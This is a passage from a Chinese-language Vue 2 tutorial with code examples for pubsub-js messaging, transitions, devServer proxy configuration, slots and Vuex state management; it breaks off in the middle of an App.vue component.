padding:5px;
margin-top:30px ;
}
</style>
2.4、消息订阅与发布pubsub-js
-
一种组件间通信的方式,适用于任意组件间通信。
-
使用步骤:
-
安装pubsub:
npm i pubsub-js -
引入:
import pubsub from 'pubsub-js' -
接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的回调留在A组件自身。
methods(){ demo(data){......} } ...... mounted() { this.pid = pubsub.subscribe('xxx',this.demo) //订阅消息 } -
提供数据:
pubsub.publish('xxx',数据) -
最好在beforeDestroy钩子中,用
PubSub.unsubscribe(pid)去取消订阅。
- Student.vue
-
<template>
<div class="student">
<h2>学生姓名:{{ name }}</h2>
<h2>学生性别:{{ sex }}</h2>
<button @click="sendStudentName">把学生名给School组件</button>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name: "School",
data() {
return {
name: "张三",
sex: "男",
};
},
methods: {
sendStudentName() {
// this.$bus.$emit('hello', 666);
pubsub.publish('hello',666)
},
},
mounted() {
// console.log('Student',this.x)
},
};
</script>
<style>
.student {
background-color: skyblue;
padding: 5px;
}
</style>
- School.vue
<template>
<div class="school">
<h2>学校名称:{{ name }}</h2>
<h2>学校地址:{{ address }}</h2>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name: "School",
data() {
return {
name: "北大",
address: "北京",
}
},
methods:{
demo(message,data){
console.log('有人发布了hello消息,hello消息的回调执行了',message,data)
}
},
mounted(){
// console.log('School',this)
// this.$bus.$on('hello',(data)=>{
// console.log('我是School组件,收到了数据 》',data)
// })
this.pubId=pubsub.subscribe('hello',this.demo)
},
beforeDestroy(){
// this.$bus.$off('hello')
pubsub.unsubscribe(this.pubId)
}
};
</script>
<style>
.school{
background-color: orange;
padding:5px;
margin-top:30px ;
}
</style>
2.5、nextTick
- 语法:
this.$nextTick(回调函数) - 作用:在下一次 DOM 更新结束后执行其指定的回调。
- 什么时候用:当改变数据后,要基于更新后的新DOM进行某些操作时,要在nextTick所指定的回调函数中执行。
2.6、动画与过度效果
-
作用:在插入、更新或移除 DOM元素时,在合适的时候给元素添加样式类名。
-
图示:

-
写法:
-
准备好样式:
- 元素进入的样式:
- v-enter:进入的起点
- v-enter-active:进入过程中
- v-enter-to:进入的终点
- 元素离开的样式:
- v-leave:离开的起点
- v-leave-active:离开过程中
- v-leave-to:离开的终点
- 元素进入的样式:
-
使用
<transition>包裹要过度的元素,并配置name属性:<transition name="hello"> <h1 v-show="isShow">你好啊!</h1> </transition> -
备注:若有多个元素需要过度,则需要使用:
<transition-group>,且每个元素都要指定key值。
动画
<template> <div> <button @click="isShow = !isShow">显示/隐藏</button> <transition name="hello" appear> <h1 v-show="isShow">你好啊!</h1> </transition> </div> </template> <script> export default { name:'Test', data() { return { isShow:true } }, } </script> <style scoped> h1{ background-color: orange; } .hello-enter-active{ animation: atguigu 0.5s linear; } .hello-leave-active{ animation: atguigu 0.5s linear reverse; } @keyframes atguigu { from{ transform: translateX(-100%); } to{ transform: translateX(0px); } } </style>过度
<template> <div> <button @click="isShow = !isShow">显示/隐藏</button> <transition-group name="hello" appear> <h1 v-show="!isShow" key="1">你好啊!</h1> <h1 v-show="isShow" key="2">尚硅谷!</h1> </transition-group> </div> </template> <script> export default { name:'Test', data() { return { isShow:true } }, } </script> <style scoped> h1{ background-color: orange; } /* 进入的起点、离开的终点 */ .hello-enter,.hello-leave-to{ transform: translateX(-100%); } .hello-enter-active,.hello-leave-active{ transition: 0.5s linear; } /* 进入的终点、离开的起点 */ .hello-enter-to,.hello-leave{ transform: translateX(0); } </style>第三方动画库
<template> <div> <button @click="isShow = !isShow">显示/隐藏</button> <transition-group appear name="animate__animated animate__bounce" enter-active-class="animate__swing" leave-active-class="animate__backOutUp" > <h1 v-show="!isShow" key="1">你好啊!</h1> <h1 v-show="isShow" key="2">尚硅谷!</h1> </transition-group> </div> </template> <script> import 'animate.css' export default { name:'Test', data() { return { isShow:true } }, } </script> <style scoped> h1{ background-color: orange; } </style> -
4、Vue中的ajax
1.1、解决Ajax跨域问题
方法一
在vue.config.js中添加如下配置:
devServer:{
proxy:"http://localhost:5000"
}
说明:
- 优点:配置简单,请求资源时直接发给前端(8080)即可。
- 缺点:不能配置多个代理,不能灵活的控制请求是否走代理。
- 工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么该请求会转发给服务器 (优先匹配前端资源)
方法二
编写vue.config.js配置具体代理规则:
module.exports = {
devServer: {
proxy: {
'/api1': {// 匹配所有以 '/api1'开头的请求路径
target: 'http://localhost:5000',// 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api1': ''}
},
'/api2': {// 匹配所有以 '/api2'开头的请求路径
target: 'http://localhost:5001',// 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api2': ''}
}
}
}
}
/*
changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000
changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080
changeOrigin默认值为true
*/
说明:
- 优点:可以配置多个代理,且可以灵活的控制请求是否走代理。
- 缺点:配置略微繁琐,请求资源时必须加前缀。
代码示例:
const { defineConfig } = require('@vue/cli-service')
module.exports = defineConfig({
transpileDependencies: true,
lintOnSave:false ,/*关闭语法检查*/
//开启代理服务器 (方式一)
// devServer: {
// proxy: 'http://localhost:5000'
// }
//开启代理服务器 (方式二)
devServer: {
proxy: {
'/api': {
target: 'http://localhost:5000',
pathRewrite:{'^/api':''},
ws: true, //用户支持websocket
changeOrigin: true //用于控制请求头中的host值
},
'/demo': {
target: 'http://localhost:5001',
pathRewrite:{'^/demo':''},
ws: true, //用户支持websocket
changeOrigin: true //用于控制请求头中的host值
},
}
}
})
<template>
<div >
<button @click="getStudents">获取学生信息</button>
<button @click="getCars">获取学生信息</button>
</div>
</template>
<script>
import axios from 'axios'
export default {
name:'App',
methods:{
getStudents(){
axios.get('http://localhost:8081/api/students').then(
response=>{
console.log('请求成功了',response.data)
},
error=>{
console.log('请求失败了',error.message)
}
)
},
getCars(){
axios.get('http://localhost:8081/demo/cars').then(
response=>{
console.log('请求成功了',response.data)
},
error=>{
console.log('请求失败了',error.message)
}
)
}
}
}
</script>
1.2、插槽
-
作用:让父组件可以向子组件指定位置插入html结构,也是一种组件间通信的方式,适用于 父组件 ===> 子组件 。
-
分类:默认插槽、具名插槽、作用域插槽
-
使用方式:
-
默认插槽:
父组件中: <Category> <div>html结构1</div> </Category> 子组件中: <template> <div> <!-- 定义插槽 --> <slot>插槽默认内容...</slot> </div> </template> -
具名插槽:
父组件中: <Category> <template slot="center"> <div>html结构1</div> </template> <template v-slot:footer> <div>html结构2</div> </template> </Category> 子组件中: <template> <div> <!-- 定义插槽 --> <slot name="center">插槽默认内容...</slot> <slot name="footer">插槽默认内容...</slot> </div> </template> -
作用域插槽:
-
理解:数据在组件的自身,但根据数据生成的结构需要组件的使用者来决定。(games数据在Category组件中,但使用数据所遍历出来的结构由App组件决定)
-
具体编码:
父组件中: <Category> <template scope="scopeData"> <!-- 生成的是ul列表 --> <ul> <li v-for="g in scopeData.games" :key="g">{{g}}</li> </ul> </template> </Category> <Category> <template slot-scope="scopeData"> <!-- 生成的是h4标题 --> <h4 v-for="g in scopeData.games" :key="g">{{g}}</h4> </template> </Category> 子组件中: <template> <div> <slot :games="games"></slot> </div> </template> <script> export default { name:'Category', props:['title'], //数据在子组件自身 data() { return { games:['红色警戒','穿越火线','劲舞团','超级玛丽'] } }, } </script>
-
-
默认插槽
- App.vue
<template>
<div class="container">
<Category title="美食">
<img src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg" alt="">
</Category>
<Category title="游戏">
<ul>
<li v-for="(g,index) in games" :key="index">{{g}}</li>
</ul>
</Category>
<Category title="电影">
<video controls src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4"></video>
</Category>
</div>
</template>
<script>
import Category from './components/Category.vue'
export default {
name:'App',
components:{Category},
data() {
return {
foods:['火锅','烧烤','小龙虾','牛排'],
games:['红色警戒','穿越火线','劲舞团','超级玛丽'],
films:['《教父》','《拆弹专家》','《你好,李焕英》','《尚硅谷》']
}
},
}
</script>
<style>
.container{
display: flex;
justify-content: space-around;
}
h3{
text-align: center;
background-color: orange;
}
</style>
- Category.vue
<template>
<div class="category">
<h3>{{title}}分类</h3>
<slot>我是一些默认值,当使用者灭有传递具体结构时,我会出现</slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title']
}
</script>
<style scoped>
.category{
background-color: skyblue;
width:200px;
height: 300px;
}
video{
width: 100%;
}
img{
width: 100%;
}
</style>
具名插槽
- Category.vue
<template>
<div class="category">
<h3>{{title}}分类</h3>
<slot name="center">我是一些默认值,当使用者灭有传递具体结构时,我会出现</slot>
<slot name="footer">我是一些默认值,当使用者灭有传递具体结构时,我会出现</slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title']
}
</script>
<style scoped>
.category{
background-color: skyblue;
width:200px;
height: 300px;
}
video{
width: 100%;
}
img{
width: 100%;
}
</style>
- App.vue
<template>
<div class="container">
<Category title="美食">
<img
slot="center"
src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg"
alt=""
/>
<a slot="footer" href="http://www.atguigu.com">更多美食</a>
</Category>
<Category title="游戏">
<ul slot="center">
<li v-for="(g, index) in games" :key="index">{{ g }}</li>
</ul>
<div class="foot" slot="footer">
<a href="http://www.atguigu.com">单机游戏</a>
<a href="http://www.atguigu.com">网络游戏</a>
</div>
</Category>
<Category title="电影">
<video
slot="center"
controls
src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4"
></video>
<template v-slot:footer>
<div class="foot">
<a href="http://www.atguigu.com">经典</a>
<a href="http://www.atguigu.com">热门</a>
<a href="http://www.atguigu.com">推荐</a>
</div>
<h4>欢迎前来观影</h4>
</template>
</Category>
</div>
</template>
<script>
import Category from "./components/Category.vue";
export default {
name: "App",
components: { Category },
data() {
return {
foods: ["火锅", "烧烤", "小龙虾", "牛排"],
games: ["红色警戒", "穿越火线", "劲舞团", "超级玛丽"],
films: ["《教父》", "《拆弹专家》", "《你好,李焕英》", "《尚硅谷》"],
};
},
};
</script>
<style>
.container,
.foot {
display: flex;
justify-content: space-around;
}
h3 {
text-align: center;
background-color: orange;
}
h4 {
text-align: center;
}
</style>
作用域插槽
- Category.vue
<template>
<div class="category">
<h3>{{title}}分类</h3>
<slot :games="games">我是默认的一些内容</slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title'],
data() {
return {
games: ["红色警戒", "穿越火线", "劲舞团", "超级玛丽"],
};
},
}
</script>
<style scoped>
.category{
background-color: skyblue;
width:200px;
height: 300px;
}
video{
width: 100%;
}
img{
width: 100%;
}
</style>
- App.vue
<template>
<div class="container">
<Category title="游戏">
<template scope="atguigu">
<ul>
<li v-for="(g, index) in atguigu.games" :key="index">{{ g }}</li>
</ul>
</template>
</Category>
<Category title="游戏">
<template scope="{games}">
<ol>
<li style="color: red" v-for="(g, index) in games" :key="index">
{{ g }}
</li>
</ol>
</template>
</Category>
<Category title="游戏">
<template slot-scope="{games}">
<h4 style="color: blue" v-for="(g, index) in games" :key="index">
{{ g }}
</h4>
</template>
</Category>
</div>
</template>
<script>
import Category from "./components/Category.vue";
export default {
name: "App",
components: { Category },
};
</script>
<style>
.container,
.foot {
display: flex;
justify-content: space-around;
}
h3 {
text-align: center;
background-color: orange;
}
h4 {
text-align: center;
}
</style>
5、vuex
在Vue中实现集中式状态(数据)管理的一个Vue插件,对vue应用中多个组件的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信。
何时用vuex
多个组件需要共享数据时
- 多个组件依赖于同一状态
- 来自不同组件的行为需要变更同一状态
求和案例纯Vue版
- Count.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name:'Count',
data() {
return {
n:1, //用户选择的数字
sum:0 //当前的和
}
},
methods: {
increment(){
this.sum += this.n
},
decrement(){
this.sum -= this.n
},
incrementOdd(){
if(this.sum % 2){
this.sum += this.n
}
},
incrementWait(){
setTimeout(()=>{
this.sum += this.n
},500)
},
},
}
</script>
<style lang="css">
button{
margin-left: 5px;
}
</style>
- App.vue
<template>
<div>
<Count/>
</div>
</template>
<script>
import Count from './components/Count'
export default {
name:'App',
components:{Count},
}
</script>
- main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入插件
import vueResource from 'vue-resource'
//关闭Vue的生产提示
Vue.config.productionTip = false
//使用插件
Vue.use(vueResource)
//创建vm
new Vue({
el:'#app',
render: h => h(App),
beforeCreate() {
Vue.prototype.$bus = this
}
})
1.1、Vuex的工作原理

1.2、搭建vuex环境
-
创建文件:
src/store/index.js//引入Vue核心库 import Vue from 'vue' //引入Vuex import Vuex from 'vuex' //应用Vuex插件 Vue.use(Vuex) //准备actions对象——响应组件中用户的动作 const actions = {} //准备mutations对象——修改state中的数据 const mutations = {} //准备state对象——保存具体的数据 const state = {} //创建并暴露store export default new Vuex.Store({ actions, mutations, state }) -
在
main.js中创建vm时传入store配置项...... //引入store import store from './store' ...... //创建vm new Vue({ el:'#app', render: h => h(App), store })
1.3、基本使用
-
初始化数据、配置
actions、配置mutations,操作文件store/index.js//引入Vue核心库 import Vue from 'vue' //引入Vuex import Vuex from 'vuex' //引用Vuex Vue.use(Vuex) const actions = { //响应组件中加的动作 jia(context,value){ // console.log('actions中的jia被调用了',miniStore,value) context.commit('JIA',value) }, } const mutations = { //执行加 JIA(state,value){ // console.log('mutations中的JIA被调用了',state,value) state.sum += value } } //初始化数据 const state = { sum:0 } //创建并暴露store export default new Vuex.Store({ actions, mutations, state, }) -
组件中读取vuex中的数据:
$store.state.sum -
组件中修改vuex中的数据:
$store.dispatch('action中的方法名',数据)或$store.commit('mutations中的方法名',数据)备注:若没有网络请求或其他业务逻辑,组件中也可以越过actions,即不写
dispatch,直接编写commit
求和案例
- store/index.js
//该文件用于创建Vuex中最为核心的store
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//应用Vuex插件
Vue.use(Vuex)
//准备actions——用于响应组件中的动作
const actions = {
/* jia(context,value){
console.log('actions中的jia被调用了')
context.commit('JIA',value)
},
jian(context,value){
console.log('actions中的jian被调用了')
context.commit('JIAN',value)
}, */
jiaOdd(context,value){
console.log('actions中的jiaOdd被调用了')
if(context.state.sum % 2){
context.commit('JIA',value)
}
},
jiaWait(context,value){
console.log('actions中的jiaWait被调用了')
setTimeout(()=>{
context.commit('JIA',value)
},500)
}
}
//准备mutations——用于操作数据(state)
const mutations = {
JIA(state,value){
console.log('mutations中的JIA被调用了')
state.sum += value
},
JIAN(state,value){
console.log('mutations中的JIAN被调用了')
state.sum -= value
}
}
//准备state——用于存储数据
const state = {
sum:0 //当前的和
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
})
- Count.vue
<template>
<div>
<h1>当前求和为:{{$store.state.sum}}</h1>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name:'Count',
data() {
return {
n:1, //用户选择的数字
}
},
methods: {
increment(){
this.$store.commit('JIA',this.n)
},
decrement(){
this.$store.commit('JIAN',this.n)
},
incrementOdd(){
this.$store.dispatch('jiaOdd',this.n)
},
incrementWait(){
this.$store.dispatch('jiaWait',this.n)
},
},
mounted() {
console.log('Count',this)
},
}
</script>
<style lang="css">
button{
margin-left: 5px;
}
</style>
- main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入插件
import vueResource from 'vue-resource'
//引入store
import store from './store'
//关闭Vue的生产提示
Vue.config.productionTip = false
//使用插件
Vue.use(vueResource)
//创建vm
new Vue({
el:'#app',
render: h => h(App),
store,
beforeCreate() {
Vue.prototype.$bus = this
}
})
1.4、getters的使用
-
概念:当state中的数据需要经过加工后再使用时,可以使用getters加工。
-
在
store.js中追加getters配置...... const getters = { bigSum(state){ return state.sum * 10 } } //创建并暴露store export default new Vuex.Store({ ...... getters }) -
组件中读取数据:
$store.getters.bigSum
求和案例
- Count.vue
<template>
<div>
<h1>当前求和为:{{$store.state.sum}}</h1>
<h3>当前求和放大10倍为:{{$store.getters.bigSum}}</h3>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name:'Count',
data() {
return {
n:1, //用户选择的数字
}
},
methods: {
increment(){
this.$store.commit('JIA',this.n)
},
decrement(){
this.$store.commit('JIAN',this.n)
},
incrementOdd(){
this.$store.dispatch('jiaOdd',this.n)
},
incrementWait(){
this.$store.dispatch('jiaWait',this.n)
},
},
mounted() {
console.log('Count',this.$store)
},
}
</script>
<style lang="css">
button{
margin-left: 5px;
}
</style>
- store/index.js
//该文件用于创建Vuex中最为核心的store
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//应用Vuex插件
Vue.use(Vuex)
//准备actions——用于响应组件中的动作
const actions = {
/* jia(context,value){
console.log('actions中的jia被调用了')
context.commit('JIA',value)
},
jian(context,value){
console.log('actions中的jian被调用了')
context.commit('JIAN',value)
}, */
jiaOdd(context,value){
console.log('actions中的jiaOdd被调用了')
if(context.state.sum % 2){
context.commit('JIA',value)
}
},
jiaWait(context,value){
console.log('actions中的jiaWait被调用了')
setTimeout(()=>{
context.commit('JIA',value)
},500)
}
}
//准备mutations——用于操作数据(state)
const mutations = {
JIA(state,value){
console.log('mutations中的JIA被调用了')
state.sum += value
},
JIAN(state,value){
console.log('mutations中的JIAN被调用了')
state.sum -= value
}
}
//准备state——用于存储数据
const state = {
sum:0 //当前的和
}
//准备getters——用于将state中的数据进行加工
const getters = {
bigSum(state){
return state.sum*10
}
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
getters
})
- App.vue
<template>
<div>
<Count/>
</div>
</template>
<script>
import Count from './components/Count'
export default {
name:'App',
components:{Count},
mounted() {
// console.log('App',this)
},
}
</script>
- main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入插件
import vueResource from 'vue-resource'
//引入store
import store from './store'
//关闭Vue的生产提示
Vue.config.productionTip = false
//使用插件
Vue.use(vueResource)
//创建vm
new Vue({
el:'#app',
render: h => h(App),
store,
beforeCreate() {
Vue.prototype.$bus = this
}
})
1.5、四个map方法的使用
-
mapState方法:用于帮助我们映射
state中的数据为计算属性computed: { //借助mapState生成计算属性:sum、school、subject(对象写法) ...mapState({sum:'sum',school:'school',subject:'subject'}), //借助mapState生成计算属性:sum、school、subject(数组写法) ...mapState(['sum','school','subject']), }, -
mapGetters方法:用于帮助我们映射
getters中的数据为计算属性computed: { //借助mapGetters生成计算属性:bigSum(对象写法) ...mapGetters({bigSum:'bigSum'}), //借助mapGetters生成计算属性:bigSum(数组写法) ...mapGetters(['bigSum']) }, -
mapActions方法:用于帮助我们生成与
actions对话的方法,即:包含$store.dispatch(xxx)的函数methods:{ //靠mapActions生成:incrementOdd、incrementWait(对象形式) ...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'}) //靠mapActions生成:incrementOdd、incrementWait(数组形式) ...mapActions(['jiaOdd','jiaWait']) } -
mapMutations方法:用于帮助我们生成与
mutations对话的方法,即:包含$store.commit(xxx)的函数methods:{ //靠mapActions生成:increment、decrement(对象形式) ...mapMutations({increment:'JIA',decrement:'JIAN'}), //靠mapMutations生成:JIA、JIAN(对象形式) ...mapMutations(['JIA','JIAN']), }
备注:mapActions与mapMutations使用时,若需要传递参数需要:在模板中绑定事件时传递好参数,否则参数是事件对象。
求和案例_mapState与mapGetters
- Count.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<h3>当前求和放大10倍为:{{bigSum}}</h3>
<h3>我在{{school}},学习{{subject}}</h3>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
import {mapState,mapGetters} from 'vuex'
export default {
name:'Count',
data() {
return {
n:1, //用户选择的数字
}
},
computed:{
//靠程序员自己亲自去写计算属性
/* sum(){
return this.$store.state.sum
},
school(){
return this.$store.state.school
},
subject(){
return this.$store.state.subject
}, */
//借助mapState生成计算属性,从state中读取数据。(对象写法)
// ...mapState({he:'sum',xuexiao:'school',xueke:'subject'}),
//借助mapState生成计算属性,从state中读取数据。(数组写法)
...mapState(['sum','school','subject']),
/* ******************************************************************** */
/* bigSum(){
return this.$store.getters.bigSum
}, */
//借助mapGetters生成计算属性,从getters中读取数据。(对象写法)
// ...mapGetters({bigSum:'bigSum'})
//借助mapGetters生成计算属性,从getters中读取数据。(数组写法)
...mapGetters(['bigSum'])
},
methods: {
increment(){
this.$store.commit('JIA',this.n)
},
decrement(){
this.$store.commit('JIAN',this.n)
},
incrementOdd(){
this.$store.dispatch('jiaOdd',this.n)
},
incrementWait(){
this.$store.dispatch('jiaWait',this.n)
},
},
mounted() {
const x = mapState({he:'sum',xuexiao:'school',xueke:'subject'})
console.log(x)
},
}
</script>
<style lang="css">
button{
margin-left: 5px;
}
</style>
- store/index.js
//该文件用于创建Vuex中最为核心的store
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//应用Vuex插件
Vue.use(Vuex)
//准备actions——用于响应组件中的动作
const actions = {
/* jia(context,value){
console.log('actions中的jia被调用了')
context.commit('JIA',value)
},
jian(context,value){
console.log('actions中的jian被调用了')
context.commit('JIAN',value)
}, */
jiaOdd(context,value){
console.log('actions中的jiaOdd被调用了')
if(context.state.sum % 2){
context.commit('JIA',value)
}
},
jiaWait(context,value){
console.log('actions中的jiaWait被调用了')
setTimeout(()=>{
context.commit('JIA',value)
},500)
}
}
//准备mutations——用于操作数据(state)
const mutations = {
JIA(state,value){
console.log('mutations中的JIA被调用了')
state.sum += value
},
JIAN(state,value){
console.log('mutations中的JIAN被调用了')
state.sum -= value
}
}
//准备state——用于存储数据
const state = {
sum:0, //当前的和
school:'尚硅谷',
subject:'前端'
}
//准备getters——用于将state中的数据进行加工
const getters = {
bigSum(state){
return state.sum*10
}
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
getters
})
- App.vue
<template>
<div>
<Count/>
</div>
</template>
<script>
import Count from './components/Count'
export default {
name:'App',
components:{Count},
mounted() {
// console.log('App',this)
},
}
</script>
- main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入插件
import vueResource from 'vue-resource'
//引入store
import store from './store'
//关闭Vue的生产提示
Vue.config.productionTip = false
//使用插件
Vue.use(vueResource)
//创建vm
new Vue({
el:'#app',
render: h => h(App),
store,
beforeCreate() {
Vue.prototype.$bus = this
}
})
求和案例_mapMutations与mapActions
- Count.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<h3>当前求和放大10倍为:{{bigSum}}</h3>
<h3>我在{{school}},学习{{subject}}</h3>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<button @click="decrement(n)">-</button>
<button @click="incrementOdd(n)">当前求和为奇数再加</button>
<button @click="incrementWait(n)">等一等再加</button>
</div>
</template>
<script>
import {mapState,mapGetters,mapMutations,mapActions} from 'vuex'
export default {
name:'Count',
data() {
return {
n:1, //用户选择的数字
}
},
computed:{
//借助mapState生成计算属性,从state中读取数据。(对象写法)
// ...mapState({he:'sum',xuexiao:'school',xueke:'subject'}),
//借助mapState生成计算属性,从state中读取数据。(数组写法)
...mapState(['sum','school','subject']),
/* ******************************************************************** */
//借助mapGetters生成计算属性,从getters中读取数据。(对象写法)
// ...mapGetters({bigSum:'bigSum'})
//借助mapGetters生成计算属性,从getters中读取数据。(数组写法)
...mapGetters(['bigSum'])
},
methods: {
//程序员亲自写方法
/* increment(){
this.$store.commit('JIA',this.n)
},
decrement(){
this.$store.commit('JIAN',this.n)
}, */
//借助mapMutations生成对应的方法,方法中会调用commit去联系mutations(对象写法)
...mapMutations({increment:'JIA',decrement:'JIAN'}),
//借助mapMutations生成对应的方法,方法中会调用commit去联系mutations(数组写法)
// ...mapMutations(['JIA','JIAN']),
/* ************************************************* */
//程序员亲自写方法
/* incrementOdd(){
this.$store.dispatch('jiaOdd',this.n)
},
incrementWait(){
this.$store.dispatch('jiaWait',this.n)
}, */
//借助mapActions生成对应的方法,方法中会调用dispatch去联系actions(对象写法)
...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
//借助mapActions生成对应的方法,方法中会调用dispatch去联系actions(数组写法)
// ...mapActions(['jiaOdd','jiaWait'])
},
mounted() {
const x = mapState({he:'sum',xuexiao:'school',xueke:'subject'})
console.log(x)
},
}
</script>
<style lang="css">
button{
margin-left: 5px;
}
</style>
- store/index.js
//该文件用于创建Vuex中最为核心的store
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//应用Vuex插件
Vue.use(Vuex)
//准备actions——用于响应组件中的动作
const actions = {
/* jia(context,value){
console.log('actions中的jia被调用了')
context.commit('JIA',value)
},
jian(context,value){
console.log('actions中的jian被调用了')
context.commit('JIAN',value)
}, */
jiaOdd(context,value){
console.log('actions中的jiaOdd被调用了')
if(context.state.sum % 2){
context.commit('JIA',value)
}
},
jiaWait(context,value){
console.log('actions中的jiaWait被调用了')
setTimeout(()=>{
context.commit('JIA',value)
},500)
}
}
//准备mutations——用于操作数据(state)
const mutations = {
JIA(state,value){
console.log('mutations中的JIA被调用了')
state.sum += value
},
JIAN(state,value){
console.log('mutations中的JIAN被调用了')
state.sum -= value
}
}
//准备state——用于存储数据
const state = {
sum:0, //当前的和
school:'尚硅谷',
subject:'前端'
}
//准备getters——用于将state中的数据进行加工
const getters = {
bigSum(state){
return state.sum*10
}
}
//创建并暴露store
export default new Vuex.Store({
actions,
mutations,
state,
getters
})
- App.vue
<template>
<div>
<Count/>
</div>
</template>
<script>
import Count from './components/Count'
export default {
name:'App',
components:{Count},
mounted() {
// console.log('App',this)
},
}
</script>
- main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//引入插件
import vueResource from 'vue-resource'
//引入store
import store from './store'
//关闭Vue的生产提示
Vue.config.productionTip = false
//使用插件
Vue.use(vueResource)
//创建vm
new Vue({
el:'#app',
render: h => h(App),
store,
beforeCreate() {
Vue.prototype.$bus = this
}
})
1.6、多组件共享数据
- Count.vue
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<h3>当前求和放大10倍为:{{bigSum}}</h3>
<h3>我在{{school}},学习{{subject}}</h3>
<h3 style="color:red">Person组件的总人数是:{{personList.length}}</h3>
<select v-model.number="n">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
</select>
<button @click="increment(n)">+</button>
<button @click="decrement(n)">-</button>
<button @click="incrementOdd(n)">当前求和为奇数再加</button>
<button @click="incrementWait(n)">等一等再加</button>
</div>
</template>
<script>
import {mapState,mapGetters,mapMutations,mapActions} from 'vuex'
export default {
name:'Count',
data() {
return {
n:1, //用户选择的数字
}
},
computed:{
//借助mapState生成计算属性,从state中读取数据。(数组写法)
...mapState(['sum','school','subject','personList']),
//借助mapGetters生成计算属性,从getters中读取数据。(数组写法)
...mapGetters(['bigSum'])
},
methods: {
//借助mapMutations生成对应的方法,方法中会调用commit去联系mutations(对象写法)
...mapMutations({increment:'JIA',decrement:'JIAN'}),
//借助mapActions生成对应的方法,方法中会调用dispatch去联系actions(对象写法)
...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
},
mounted() {
// const x = mapState({he:'sum',xuexiao:'school',xueke:'subject'})
// console.log(x)
},
}
</script>
<style lang="css">
button{
margin-left: 5px;
}
</style>
- Persion.vue
<template>
<div>
<h1>人员列表</h1>
<h3 style="color:red">Count组件求和为:{{sum}}</h3>
<input type="text" placeholder="请输入名字" v-model="name">
<button @click="add">添加</button>
<ul>
<li v-for="p in personList" :key="p.id">{{p.name}}</li>
</ul>
</div>
</template>
<script>
import {nanoid} from 'nanoid'
export default {
name:'Person',
data() {
return {
name:''
}
},
computed:{
personList(){
return this.$store.state.personList
},
sum(){
return this.$store.state.sum
}
},
methods: {
add(){
const personObj = {id:nanoid(),name:this.name}
this.$store.commit('ADD_PERSON',personObj)
this.name = ''
}
},
}
</script>
- App.vue
<template>
<div>
<Count/>
<hr>
<Person/>
</div>
</template>
<script>
